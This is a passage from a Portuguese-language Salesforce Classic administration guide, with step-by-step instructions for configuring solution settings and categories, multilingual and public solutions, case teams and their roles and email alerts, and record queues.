- **1.** Em Configuração, insira *Configurações de soluções* na caixa Busca rápida e selecione **Configurações de soluções**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar a busca de soluções para ativar a busca e a localização de soluções por categoria.

Essa configuração ativa a busca de soluções na guia Soluções, no Portal de clientes e na resolução de casos.

- **4.** Selecione Ativar as soluções multilíngües para que os usuários possam [traduzir soluções](#page-2789-0) em vários idiomas.
- **5.** Selecione Ativar pesquisa de soluções multilíngues no portal de autoatendimento para adicionar uma lista suspensa de idiomas ao portal de auto-atendimento que restringe automaticamente os resultados da pesquisa a soluções que correspondam ao idioma do usuário do portal de auto-atendimento. Na lista suspensa de idiomas, os usuários do portal de autoatendimento podem procurar soluções em determinado idioma ou em qualquer idioma suportado pelo Salesforce.
- **6.** Selecione Ativar pesquisa de soluções multilíngües para soluções públicas para adicionar uma lista suspensa de idiomas às soluções públicas de forma que os usuários possam escolher o idioma desejado para a busca de soluções. Na lista suspensa de idiomas, os usuários de soluções públicas podem decidir se pesquisam soluções em um determinado idioma ou em qualquer idioma suportado pelo Salesforce.
- **7.** Selecione Ativar soluções HTML para criar e exibir soluções em HTML. Quando ativadas, as soluções são exibidas em HTML no Salesforce, soluções públicas, portal de Autoatendimento e Portal de clientes do Salesforce. O uso de [soluções HTML](#page-2787-0) permite que os usuários formatem facilmente detalhes da solução alterando fontes e cores, e adicionado imagens e hiperlinks.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para alterar configurações de solução:

**•** "Personalizar aplicativo"



Cuidado: Depois que você selecionar Ativar soluções HTML, não poderá desativá-las.

- **8.** Selecione Resumo de soluções para exibir até 150 caracteres dos detalhes das soluções nos resultados de pesquisa das soluções. Para remover o resumo de soluções dos resultados, desmarque essa caixa de seleção.
- **9.** Selecione Detalhes da categoria inline para exibir nos resultados de pesquisa até 150 caracteres dos detalhes das categorias às quais pertence a solução. Para remover os detalhes dos resultados, desmarque essa caixa de seleção.
- **10.** Clique em **Salvar**.
- **11.** Para ativar a navegação de soluções por clientes nas soluções públicas ou no portal de Autoatendimento, consulte [Ativando soluções](#page-2797-0) [públicas](#page-2797-0) na página 2792 e [Ativar recursos e configurações do autoatendimento](#page-2419-0) na página 2414.

Além disso, é possível personalizar a categoria de nível superior acessível aos usuários de soluções públicas e do autoatendimento. Não é preciso modificar essa configuração caso você queira que os clientes visualizem todas as categorias e soluções do portal de autoatendimento ou das soluções públicas.

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### CONSULTE TAMBÉM:

<span id="page-2793-0"></span>[Categorizando soluções](#page-2241-0) [Gerenciando categorias de soluções](#page-2795-1) [Ativando soluções multilíngües](#page-2795-0)

# Conceitos básicos sobre categorias

Siga estas etapas para assegurar uma implantação bem-sucedida de soluções:

**1.** Planeje que categorias sua equipe de suporte necessita.

Lembre-se de que você também pode permitir que os clientes localizem soluções por categoria em soluções públicas e no seu portal de autoatendimento. Você pode especificar que clientes podem visualizar apenas soluções em uma determinada categoria e todas as suas subcategorias.

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- **2.** Defina suas categorias; consulte [Definindo categorias de solução](#page-2794-0) na página 2789.
- **3.** Categorize suas soluções; consulte [Categorizando soluções](#page-2241-0) na página 2236. Administradores e os usuários com a permissão "Gerenciar categorias" podem categorizar soluções antes de ativar as categorias de soluções para toda a organização.
- **4.** Crie um relatório personalizado do tipo Categorias da solução para verificar se todas as soluções estão categorizadas devidamente. Para localizar quaisquer soluções não categorizadas, use os filtros de relatório avançados; escolha o campo Nome da categoria e o operador "igual",

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar ou alterar categorias de soluções: **•** "Gerenciar categorias"

e deixe o terceiro campo em branco. Administradores e usuários com a permissão "Gerenciar categorias" podem criar relatórios de categoria de solução antes de ativar categorias de solução para a organização inteira.

- **5.** Ative a navegação de categorias de solução para a guia Soluções; veja [Personalizando as configurações de solução](#page-2792-0) na página 2787.
- **6.** Ative a navegação de categorias da solução para os clientes que usam soluções públicas e seu portal de Autoatendimento. Consulte [Ativando soluções públicas](#page-2797-0) na página 2792 e [Ativar recursos e configurações de autoatendimento](#page-2419-0) na página 2414.

**7.** Especifique a categoria de nível superior acessível pelos clientes que usam soluções públicas e seu portal de autoatendimento. Isso será útil se você quiser que determinadas categorias estejam disponíveis apenas para a equipe interna.

Deixe em branco caso queira que os clientes visualizem todas as categorias e todas as soluções que estão visíveis no portal do autoatendimento ou nas soluções públicas.

#### CONSULTE TAMBÉM:

[Gerenciando categorias de soluções](#page-2795-1)

# <span id="page-2794-0"></span>Definindo categorias de soluções

Comece criando as categorias de soluções. A categoria Todas as soluções é criada automaticamente como a mais alta na hierarquia de soluções. Os usuários não podem adicionar soluções a essa categoria nem traduzi-la.

- **1.** Em Configuração, insira *Categorias de soluções* na caixa Busca rápida e selecione **Categorias de soluções**.
- **2.** Clique em **Adicionar categoria** para criar uma subcategoria abaixo de uma determinada categoria.
- **3.** Insira o nome da categoria. Os nomes de categorias não podem conter o caractere de barra invertida "\".
- **4.** Selecione uma categoria pai diferente, se desejar. A categoria pai é aquela diretamente acima dessa na hierarquia.
- **5.** Selecione uma ordem de classificação para as subcategorias criadas abaixo dessa categoria.
	- **•** Selecione Ordem alfabética para classificar as subcategorias em ordem alfabética.
	- **•** Selecione Ordem personalizada para classificar as subcategorias na ordem em que você especificar. Consulte [Adicionando e](#page-2794-1) [classificando subcategorias](#page-2794-1) na página 2789.

#### **6.** Clique em **Salvar**.

- **7.** Depois de criar categorias, categorize suas soluções. Consulte [Categorizando soluções](#page-2241-0) na página 2236. Administradores e os usuários com a permissão "Gerenciar categorias" podem categorizar soluções antes de ativar as categorias de soluções para toda a organização.
- **8.** Depois de categorizar as soluções, ative a busca de soluções por categoria na guia Soluções. Consulte [Personalizando as configurações](#page-2792-0) [de solução](#page-2792-0) na página 2787.
- **9.** Para ativar a navegação de categoria de solução para a base de conhecimento público ou o portal de Autoatendimento, consulte [Ativando soluções públicas](#page-2797-0) na página 2792.

#### Editando e excluindo categorias

Na lista de categorias de soluções, é possível:

- **•** Clicar em **Editar** para modificar o nome da categoria, a categoria pai ou a ordem de classificação.
- <span id="page-2794-1"></span>**•** Clicar em **Excluir** para excluir a categoria. As soluções associadas à categoria não são excluídas.

Nota: Não é possível excluir uma categoria que está sendo usada por um Portal de clientes do Salesforce. Para obter mais informações, consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0) na página 2357.

**•** Clicar no nome da categoria para exibir seus detalhes.

#### Adicionando e classificando subcategorias

Na página de detalhes de uma categoria, é possível:

- **•** Clicar em **Novo** para adicionar uma subcategoria abaixo da categoria selecionada.
- **•** Inserir uma ordem de classificação personalizada para as subcategorias.
- **1.** Edite a categoria para definir a Ordem de classificação da subcategoria como Ordem personalizada.
- **2.** Insira números na coluna Ordem para especificar a ordem das subcategorias.
- **3.** Clique em **Reordenar**.

# CONSULTE TAMBÉM:

[Categorizando soluções](#page-2241-0)

# <span id="page-2795-1"></span>Gerenciando categorias de soluções

Crie categorias de soluções para que os usuários possam agrupar soluções semelhantes. Após categorizar as soluções, os usuários podem pesquisar e localizar soluções por categoria na guia Soluções ou quando estiverem solucionando um caso. Os clientes também podem pesquisar soluções por categoria em soluções públicas, no portal de autoatendimento e no Portal de clientes.

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Conceitos básicos sobre categorias](#page-2793-0) [Definindo categorias de soluções](#page-2794-0)

# <span id="page-2795-0"></span>Ativando soluções multilíngües

Você pode ativar soluções multilíngües para que os usuários possam traduzir as soluções para vários idiomas.

# Preparando-se para as soluções multilíngües

Antes de ativar as soluções multilíngües:

**•** Gere relatórios de soluções para localizar todas as soluções que já foram traduzidas e precisarão ser convertidas em soluções traduzidas depois que você ativar as soluções multilíngües.

Logo que as soluções multilíngües são ativadas, todas as soluções existentes se tornam automaticamente soluções mestres. Você pode criar soluções traduzidas a partir de soluções mestres, associando uma solução mestre que não tenha tradução a uma solução mestre de outro idioma através do campo de pesquisa Solução mestre.

**•** Traduza todas as categorias de soluções que houver.

As soluções traduzidas herdam as categorias de suas soluções mestres. Recomendamos que você traduza suas categorias de soluções antes de ativar as soluções multilíngües e associar as soluções umas às outras. Isso ajudará a associar as soluções às categorias corretas.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou alterar categorias de soluções:

**•** "Gerenciar categorias"

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar soluções multilíngües:

**•** "Personalizar aplicativo"

# Ativando soluções multilíngües

Para ativar soluções multilíngües:

- **1.** Em Configuração, insira *Configurações de soluções* na caixa Busca rápida e selecione **Configurações de soluções**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar soluções multilíngües.

Se desejar, selecione Ativar pesquisa de soluções multilíngües no portal de auto-atendimento e Ativar pesquisa de soluções multilíngües para base de conhecimentos pública, a fim de que os clientes possam exibir os resultados das pesquisas de soluções em um determinado idioma ou todos os idiomas suportados através de uma lista suspensa de idiomas.

- **4.** Clique em **Salvar**.
- **5.** Personalize os layouts de página da solução para incluir os campos Título da solução mestre, Detalhes da solução mestre, Desatualizado, além da lista relacionada de soluções traduzidas. A lista de opções Idioma e os campos de pesquisa Solução mestre são automaticamente adicionados aos layouts de página da solução quando você ativa as soluções multilíngües.
	-

Dica: Você pode tornar as páginas de edição de solução mais fáceis para os usuários traduzirem as soluções multilíngües definindo a seção Informações detalhadas para um formato de duas colunas e colocando os campos Título da solução mestre e Detalhes da solução mestre lado a lado. Abaixo desses campos, coloque os campos Título da solução e Detalhes da solução lado a lado, para que os usuários possam comparar facilmente as soluções mestres e traduzidas. Observe que os campos Título da solução mestre e Detalhes da solução mestre são exibidos apenas na página de edição das soluções traduzidas.

**6.** Defina as configurações de segurança no nível do campo de pesquisa Solução mestre como editáveis para os perfis ou conjuntos de permissões com permissões de "Criação" e "Edição" nas soluções.

Quando o campo de pesquisa Solução mestre for editável, os usuários poderão associar soluções traduzidas a soluções mestres.

A segurança no nível do campo está disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

**7.** Defina as configurações de segurança no nível do campo da caixa de seleção Desatualizado como visíveis para todos os perfis ou conjuntos de permissões de "Leitura" nas soluções.

A segurança no nível do campo está disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

**8.** Como prática recomendada, adicione um campo personalizado de área de texto longo às soluções denominadas Comentários da tradução e inclua-o nos layouts de página da solução para que os usuários possam adicionar qualquer comentário referente à tradução da solução. Os usuários deverão incluir uma data junto com seus comentários para que outros usuários possam ver quando cada comentário foi adicionado.

# Implantando soluções multilíngües

Após ativar as soluções multilíngües:

**•** Associe qualquer solução traduzida existente às soluções mestres apropriadas.

Você pode fazer isso manualmente através do campo de pesquisa Solução mestre ou exportar um relatório das soluções traduzidas existentes e, em seguida, importar essas soluções para associá-las a uma solução mestre. Para cada solução traduzida importada, inclua o campo ID da solução – que tem de 15 a 18 caracteres – de sua respectiva solução mestre em uma coluna de soluções mestres no seu arquivo de importação. Para exibir o campo ID da solução para soluções mestres, execute o

relatório de soluções traduzidas. Se você importar soluções por engano, poderá usar a exclusão em massa para removê-las de sua organização.

#### CONSULTE TAMBÉM:

[Visão geral de soluções multilíngues](#page-2789-0) [Categorizando soluções](#page-2241-0)

# <span id="page-2797-0"></span>Ativando soluções públicas

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Usando a guia Soluções, sua equipe de suporte ao cliente poderá criar soluções que as pessoas de fora de sua organização poderão achar úteis. Utilizando o código HTML fornecido pelo Salesforce, e com a colaboração do administrador do site da Web, você pode adicionar uma caixa de pesquisa e um botão ao seu site para que seus clientes procurem soluções. Essa funcionalidade é chamada de Soluções públicas.

Com as soluções públicas, seus clientes podem encontrar respostas para as perguntas mais frequentes sem ter de chamar o suporte e atendimento ao cliente. Todas as soluções com um Status Revisado e o campo Visível na base de conhecimentos pública marcado estarão disponíveis como soluções públicas, incluindo os anexos de solução.

As soluções públicas são diferentes do portal de autoatendimento e do Portal de clientes do Salesforce, pois os usuários não precisam fazer login e só podem pesquisar soluções, não enviar casos. Para obter mais informações sobre o portal de auto-atendimento e o Portal de clientes, consulte [Configurando o auto-atendimento](#page-2418-0) na página 2413 e [Configurando seu Portal de clientes](#page-2354-0) na página 2349.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar o acesso a soluções na Web:

**•** "Personalizar aplicativo"

## **Z** Nota:

- **•** A caixa de pesquisa e o botão são exibidos em um quadro. O seu site da Web deve suportar quadros para que o recurso de pesquisa de soluções funcione.
- **•** As soluções sugeridas não exibem artigos do [Salesforce Knowledge](#page-2246-0).

Para ativar o acesso a soluções na Web:

- **1.** Em Configuração, insira *Soluções públicas* na caixa Busca rápida e selecione **Soluções públicas**.
- **2.** Clique em **Editar**.
- **3.** Marque Soluções públicas ativadas.
- **4.** Se a sua organização utiliza categorias de soluções, marque Ativar a busca de soluções para permitir que os clientes busquem soluções por categoria. As categorias de soluções não podem ser traduzidas para outros idiomas nas soluções públicas.

Se houver soluções multilíngües ativadas para a sua organização, você poderá adicionar uma lista suspensa de idiomas às soluções públicas para que os clientes possam escolher o idioma da pesquisa de soluções. Para obter mais informações, consulte [Personalizando](#page-2792-0) [as configurações de solução](#page-2792-0) na página 2787.

**5.** Se a busca de soluções por categoria estiver ativada, selecione a Categoria de nível superior, que pode ser acessada por clientes nas soluções públicas. Os clientes poderão exibir todas as soluções nessa categoria e em suas subcategorias se estiverem marcadas como Visível na base de conhecimentos pública.

Deixe o campo Categoria de nível superior em branco se desejar que os clientes vejam todas as soluções de todas as categorias visíveis como soluções públicas.

- **6.** Se preferir, você pode alterar a aparência do quadro no seu site da Web, especificando a Largura máxima da página e a Altura mínima da página.
- **7.** Informe o URL da sua página CSS em URL da folha de estilos. O arquivo CSS não precisa existir. Você pode, posteriormente, fazer o download de um arquivo de exemplo como ponto inicial ou utilizar seu próprio arquivo.
- **8.** É possível alterar a palavra ou frase usada para descrever as soluções no quadro em Termo alternativo. Informe o termo no singular e no plural.
- **9.** Clique em **Salvar**.
- **10.** Se desejar, clique em **Fazer o download de arquivo CSS de exemplo** para obter a folha de estilos do Salesforce.

#### **11.** Clique em **Gerar HTML**.

- **12.** Copie o código HTML resultante e clique em **Concluído**.
- **13.** Envie o HTML (e o arquivo CSS se tiver feito o download) ao administrador do site da Web para que ele seja adicionado ao seu site da seguinte forma:
	- **•** Adicione o HTML à sua página da Web.
	- **•** Personalize a folha de estilos transferida por download.
	- **•** Coloque a folha de estilos em um local de acesso público no servidor Web.

# Equipes de caso e filas

Crie equipes de pessoas que trabalham juntas para resolver casos com mais rapidez e crie filas para compartilhar cargas de trabalho entre as equipes.

#### [Equipes de caso](#page-2798-0)

As equipes de caso ajudam grupos de pessoas, como um agente de suporte, um gerente de suporte e um gerente de produto, a trabalharem juntas.

#### [Filas](#page-2803-0)

<span id="page-2798-0"></span>As filas o ajudam a priorizar, distribuir e atribuir registros a equipes que compartilham cargas de trabalho. Você pode acessar filas a partir de exibições de lista, e os membros da fila podem

intervir para assumir a propriedade de qualquer registro em uma fila. As filas estão disponíveis para casos, leads, pedidos, objetos personalizados, contratos de serviço e versões de artigos do Knowledge.

# Equipes de caso

As equipes de caso ajudam grupos de pessoas, como um agente de suporte, um gerente de suporte e um gerente de produto, a trabalharem juntas.

Se o administrador tiver configurado equipes de caso, você poderá adicionar pessoas à lista relacionada Equipe do caso em casos. Ao adicionar um membro da equipe, escolha um dos papéis predefinidos que a pessoa desempenha no caso. Os papéis determinam o nível de acesso a um caso — por exemplo, acesso somente leitura ou de leitura e gravação.

Você pode adicionar contatos a equipes de caso, mas eles poderão acessar casos somente quando estiverem ativados como usuários do portal de clientes atribuídos a layouts de página do caso. Os

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

usuários do portal de clientes não podem atualizar equipes de caso nem visualizar papéis da equipe de caso. Equipes de caso não estão disponíveis para o portal do parceiro.

- Nota: Os administradores podem predefinir equipes de caso para que você possa adicionar rapidamente as pessoas com quem costuma trabalhar. Os administradores podem criar regras de atribuição para adicionar equipes predefinidas a casos que correspondam a critérios específicos. Os administradores também podem criar alertas por email para notificar os membros da equipe quando uma ação ocorrer em um caso.
- Dica: Para filtrar listas de casos quando você for um membro da equipe, escolha **Minhas equipes de caso**. Para gerar relatórios sobre equipes de caso às quais você pertença, execute um relatório de caso e escolha **Casos da minha equipe** no filtro Exibir.

#### [Configurar equipes de caso](#page-2799-0)

Crie equipes de caso para ajudar grupos de pessoas a trabalharem juntas para solucionar casos. Antes de criar equipes de caso, defina os papéis da equipe.

#### [Criar papéis da equipe de caso](#page-2800-0)

Antes de configurar equipes de caso ou predefinir equipes de caso, crie papéis para determinar o nível de acesso dos membros da equipe aos casos.

#### <span id="page-2799-0"></span>CONSULTE TAMBÉM:

[Filas](#page-2803-0)

# Configurar equipes de caso

Crie equipes de caso para ajudar grupos de pessoas a trabalharem juntas para solucionar casos. Antes de criar equipes de caso, defina os papéis da equipe.

Para permitir que as pessoas criem e trabalhem em equipes de caso, adicione a lista relacionada Equipe do caso aos layouts de página do caso. Opcionalmente, crie alertas por email para notificar os membros da equipe quando acontecerem ações em um caso – por exemplo, quando um comentário for adicionado. Além disso, se você tiver predefinido equipes de caso, crie regras de atribuição para adicionar equipes a casos que correspondam a critérios específicos, como casos originários de emails.

Nota: As equipes de caso contam para o limite de armazenamento geral da sua organização.  $\mathbf{z}$ Cada membro da equipe em um caso conta como 2 KB de espaço de armazenamento.

#### CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0) [Criar layouts de página](#page-3911-0) [Configurar regras de atribuição](#page-2618-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar as equipes de caso:

- **•** "Personalizar aplicativo" E
	- "Gerenciar usuários"

Para adicionar membros da equipe:

**•** "Editar" em casos

# <span id="page-2800-0"></span>Criar papéis da equipe de caso

Antes de configurar equipes de caso ou predefinir equipes de caso, crie papéis para determinar o nível de acesso dos membros da equipe aos casos.

É possível criar um número ilimitado de papéis da equipe de caso, mas recomendamos não criar mais que 20 para não sobrecarregar os membros da equipe.

- **1.** Em Configuração, insira *Funções Papéis equipe de caso* na caixa Busca rápida e selecione **Papéis da equipe de caso**.
- **2.** Clique em **Novo** e insira o nome do papel.
- **3.** Em Acesso ao caso, escolha o nível de acesso do papel aos casos.

# **Leitura/Gravação**

Os membros podem visualizar e editar casos, bem como adicionar a eles notas, anexos e registros relacionados.

# **Somente leitura**

Os membros podem visualizar casos e adicionar registros relacionados a eles.

## **Particular**

Os membros não podem acessar casos.

**4.** Se desejar que os membros nesse papel sejam visíveis aos usuários do portal de clientes que estejam exibindo casos, escolha **Visível no portal de clientes**. Mesmo que Visível no portal de clientes não tenha sido selecionado, os usuários do portal de clientes adicionados a equipes de caso poderão ver a si próprios nas listas relacionadas de Equipe do caso.

#### **5.** Clique em **Salvar**.

Nota: Você não pode excluir papéis, mas pode clicar em **Substituir** ao lado de um papel que queira substituir em todos os casos. Se a sua organização tiver apenas um papel, você não poderá substituí-lo.

Dica: Papéis não mudam o acesso do proprietário do caso a casos, que, por padrão, é de Leitura/Gravação.

#### [Predefinir equipes de caso](#page-2801-0)

Depois de definir os papéis da equipe de caso, você pode predefinir equipes para que os agentes de suporte possam adicionar rapidamente as pessoas com quem trabalham frequentemente a casos.

#### [Configurar alertas por email para equipes de caso](#page-2802-0)

Crie alertas por email para equipes de caso para que os membros da equipe sejam notificados sempre que um caso for criado ou atualizado.

#### CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0) [Configurar equipes de caso](#page-2799-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar as equipes de caso:

- **•** "Personalizar aplicativo" E
	- "Gerenciar usuários"

Para adicionar membros da equipe:

**•** "Editar" em casos

# <span id="page-2801-0"></span>Predefinir equipes de caso

Depois de definir os papéis da equipe de caso, você pode predefinir equipes para que os agentes de suporte possam adicionar rapidamente as pessoas com quem trabalham frequentemente a casos.

- **1.** Em Configuração, insira *Equipes de caso predefinidas* na caixa Busca rápida e selecione **Equipes de caso predefinidas**.
- **2.** Clique em **Novo** e insira o nome da equipe.
- **3.** Adicione membros da equipe.
	- **a.** Escolha um tipo de membro da equipe: Usuário, Contato ou Usuário do portal de clientes. Os contatos podem acessar casos apenas quando são ativados como usuários do portal de clientes e atribuídos aos layouts de página do caso.
	- **b.** Clique em **Pesquisa** ( ) e selecione um membro.
	- **c.** Escolha um papel para o membro.
- **4.** Clique em **Salvar**.
- Nota: Para excluir uma equipe de caso predefinida, remova-a primeiramente das regras de atribuição. Se você excluir uma equipe de caso predefinida, ela será removida de todos os casos em que está e você não poderá recuperá-la da Lixeira. Quando você remove membros de uma equipe de caso predefinida, eles são removidos de todos os casos em que são membros da equipe.

CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0) [Configurar equipes de caso](#page-2799-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar as equipes de caso:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

Para adicionar membros da equipe:

**•** "Editar" em casos

# <span id="page-2802-0"></span>Configurar alertas por email para equipes de caso

Crie alertas por email para equipes de caso para que os membros da equipe sejam notificados sempre que um caso for criado ou atualizado.

- **1.** Crie modelos de email para notificações.
- **2.** Configure regras de fluxo de trabalho especificando quais ações em um caso enviam alertas por email aos membros da equipe.
	- **a.** Em Configuração, insira *Regras de fluxo de trabalho* na caixa Busca rápida e selecione **Regras de fluxo de trabalho**.
	- **b.** Clique em **Nova regra**.
	- **c.** No objeto Selecionar, escolha **Caso** e clique em **Avançar**.
	- **d.** Insira o nome da regra.
	- **e.** Selecione os critérios de avaliação. Para garantir que todos os casos sejam avaliados para um alerta por email, recomendamos configurar os critérios de avaliação como **Avaliar a regra quando um registro for: criado, e toda vez que for editado**.
	- **f.** Insira os critérios da regra. Recomendamos escolher **critérios são atendidos** e selecionar os critérios que um caso deve atender para o envio de alertas por email. Por exemplo, se você desejar que os membros da equipe recebam um alerta por email sempre que o status de um caso for definido como Novo, defina os critérios como *Caso: Status igual a Novo*.
	- **g.** Clique em **Salvar e avançar**.
- **3.** Adicione alertas por email aos critérios da sua regra de fluxo de trabalho.
	- **a.** Clique em **Adicionar ação de fluxo de trabalho** e escolha **Novo alerta por email**.
	- **b.** Insira uma descrição e um nome exclusivo para o alerta por email. Como você escolheu Caso como o objeto para a regra de fluxo de trabalho, o objeto aparecerá como somente leitura.
	- **c.** Selecione um modelo de email.
	- **d.** Selecione quem recebe alertas por email da regra de fluxo de trabalho. Para selecionar todos os membros de uma equipe do caso, escolha **Equipe do caso** em Tipo de destinatário e adicione a equipe como destinatários selecionados. Você pode inserir até cinco outros endereços de email.
	- **e.** Clique em **Salvar**.
- **4.** Ative a regra de fluxo de trabalho e seu alerta por email.
	- **a.** Em Configuração, insira *Regras de fluxo de trabalho* na caixa Busca rápida e selecione **Regras de fluxo de trabalho**
	- **b.** Clique em **Ativar** ao lado do nome da regra.
	- Nota: Para evitar que a regra envie alertas por email, clique em **Desativar** a qualquer momento. Se você desativar uma regra com ações pendentes, as ações serão concluídas, contanto que o caso que acionou a regra não seja atualizado.

## CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0)

[Configurar equipes de caso](#page-2799-0)

[Gerenciar modelos de email](#page-1637-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar as equipes de caso:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

Para criar ou alterar regras de fluxo de trabalho:

**•** "Personalizar aplicativo"

Para criar ou alterar alertas por email:

**•** "Personalizar aplicativo"

# <span id="page-2803-0"></span>Filas

As filas o ajudam a priorizar, distribuir e atribuir registros a equipes que compartilham cargas de trabalho. Você pode acessar filas a partir de exibições de lista, e os membros da fila podem intervir para assumir a propriedade de qualquer registro em uma fila. As filas estão disponíveis para casos, leads, pedidos, objetos personalizados, contratos de serviço e versões de artigos do Knowledge.

Você pode adicionar um registro a uma fila manualmente alterando o proprietário do registro. Alternativamente, uma regra de atribuição pode adicionar casos ou leads a uma fila com base em critérios, como *Origem igual a email*. Os registros permanecem em uma fila até que um proprietário seja atribuído a eles ou um membro da fila se ofereça para assumir sua propriedade. Qualquer membro da fila ou usuário em nível superior em uma hierarquia de papéis pode assumir a propriedade de registros em uma fila.

Alguns exemplos de filas incluem filas de leads para distribuir e compartilhar leads entre vendedores designados a regiões específicas, como ocidental ou oriental. Filas de caso para distribuir e compartilhar casos entre agentes de suporte designados a diferentes níveis de serviço, como serviço ouro ou prata. Versão de artigo do Knowledge para distribuir novas versões de artigos a pessoas que possam traduzi-los para idiomas específicos.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Filas de leads, filas de casos e filas de contratos de serviço não estão disponíveis em **Database.com**

#### [Criar filas](#page-2804-0)

Crie filas para priorizar, distribuir e atribuir registros a equipes que compartilham cargas de trabalho. Não há limite ao número de filas que você pode criar, e você pode escolher quando os membros da fila receberão notificações por email.

CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0)

# <span id="page-2804-0"></span>Criar filas

Crie filas para priorizar, distribuir e atribuir registros a equipes que compartilham cargas de trabalho. Não há limite ao número de filas que você pode criar, e você pode escolher quando os membros da fila receberão notificações por email.

- **1.** Em Configuração, insira *Filas* na caixa Busca rápida e selecione **Filas**.
- **2.** Clique em **Novo**.
- **3.** Digite um rótulo e um nome. O rótulo aparece na interface de usuário como uma exibição de lista e o nome é usado pela API e pelos pacotes gerenciados.
- **4.** Escolha as configurações de notificação por email para a fila.



- **5.** Se a sua organização utilizar divisões, selecione a divisão padrão da fila. Os casos herdam a divisão do contato ao qual estão relacionados; porém, quando um caso não tem um contato, ele é atribuído à divisão global padrão.
- **6.** Adicione os objetos disponíveis à fila. É possível adicionar casos, leads, pedidos, objetos personalizados, contratos de serviço ou versões de artigo do Knowledge.
- **7.** Adicione os membros da fila. Você pode adicionar indivíduos, papéis, grupos públicos, territórios, conexões ou usuários parceiros.

. Dependendo das configurações de compartilhamento da sua organização, somente os membros da fila e os usuários acima deles na hierarquia de papéis poderão assumir a propriedade dos registros na fila.

**8.** Clique em **Salvar**.

Dica: Depois de criar uma fila para casos ou leads, você pode configurar regras de atribuição para encaminhar casos ou leads para ela.

Nota: Para poder excluir uma fila, reatribua seus registros a outro proprietário e remova-a de quaisquer regras de atribuição.





**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Filas de leads, filas de casos e filas de contratos de serviço não estão disponíveis em **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar ou alterar filas:

**•** "Personalizar aplicativo" E

> "Gerenciar modos de exibição de lista pública"

Para alterar as filas criadas por outros usuários:

**•** "Personalizar aplicativo" E

> "Gerenciar modos de exibição de lista pública" e "Gerenciar usuários"

